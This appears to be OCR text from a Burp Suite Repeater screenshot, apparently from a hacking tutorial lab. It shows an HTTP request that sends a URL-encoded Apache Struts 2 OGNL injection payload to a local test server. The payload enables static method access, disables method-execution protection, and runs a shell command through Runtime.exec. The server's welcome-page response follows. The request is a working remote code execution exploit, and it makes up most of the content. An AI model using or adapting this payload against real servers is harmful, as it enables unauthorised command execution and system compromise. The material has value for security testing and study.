 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
GET /example/HelloWorld.action HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=79F475853542760A4279D05DD913C36C
Upgrade-Insecure-Requests: 1
Content-Length: 363
(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%2
7)(vaaa)=true&(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAcces
sor.denyMethodExecution%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023v
ccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&(asdf)(('%5cu0
023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt
%5cu003d@java.lang.Runtime@getRuntime()))=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 416
Date: Fri, 20 Aug 2021 12:00:34 GMT
Connection: close
<html>
<head>
<title>Struts is up and running
...</title>
</head>
<body>
<h2>Struts is up and running ...</h2>
<h3>Languages</h3>
<ul>
<li>
<a
href="/example/HelloWorld.action?request_local
e=en">English</a>
</li>
<li>
<a
? < + > Type a search term 0 matches
HACK学习呀
Done 549 bytes | 27 millis